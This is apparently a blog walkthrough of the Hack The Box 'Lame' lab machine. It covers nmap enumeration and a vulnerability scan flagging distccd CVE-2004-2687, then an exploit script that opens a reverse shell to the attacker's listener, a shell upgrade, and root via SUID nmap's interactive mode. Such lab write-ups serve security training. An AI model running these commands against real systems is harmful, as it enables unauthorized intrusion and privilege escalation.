- Published on
HTB Lame
- Authors

- Name
- collinhacks
- @collinhacks
Lame
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap --open 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-17 17:39 EDT
Nmap scan report for 10.10.10.3
Host is up (0.018s latency).
Not shown: 65530 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
Nmap done: 1 IP address (1 host up) scanned in 120.80 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap check UDP
sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 21,22,139,445,3632 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-17 17:43 EDT
Nmap scan report for 10.10.10.3
Host is up (0.028s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.6
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2023-09-17T17:43:49-04:00
|_clock-skew: mean: 2h00m07s, deviation: 2h49m45s, median: 4s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.99 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
└─$ nmap -p 21,22,139,445,3632 --script vuln $IP -Pn -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-17 17:49 EDT
Nmap scan report for hackthebox.gr (10.10.10.3)
Host is up (0.15s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
| distcc-cve2004-2687:
| VULNERABLE:
| distcc Daemon Command Execution
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2004-2687
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
| Allows executing of arbitrary commands on systems running distccd 3.1 and
| earlier. The vulnerability is the consequence of weak service configuration.
|
| Disclosure date: 2002-02-01
| Extra information:
|
| uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
| https://distcc.github.io/security.html
|_ https://nvd.nist.gov/vuln/detail/CVE-2004-2687
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-061: false
Nmap done: 1 IP address (1 host up) scanned in 87.23 seconds
Port Enumeration
**Port 21
- anonymous access allowed
********Port 22
********Port 139
- samba smb
**************Port 445
- samba smb
********Port 3632
CVE-2004-2687
- Identified from
nmap vuln
Onto Foothold
Exploitation
**********Port 3632
Foothold

CVE-2004-2687
https://github.com/k4miyo/CVE-2004-2687/blob/k4miyo/CVE-2004-2687.py
python3 CVE-2004-2687.py --rhost 10.10.10.3 --rport 3632 --lhost 10.10.16.6 --lport 9001
upgradeshell with bash
script /dev/null -c bashexport TERM=xterm

Grab user.txt
Root
linpeas.sh

SUID nmap

Restart the connection, then boot up
nmap:nmap --interactive!shwhoami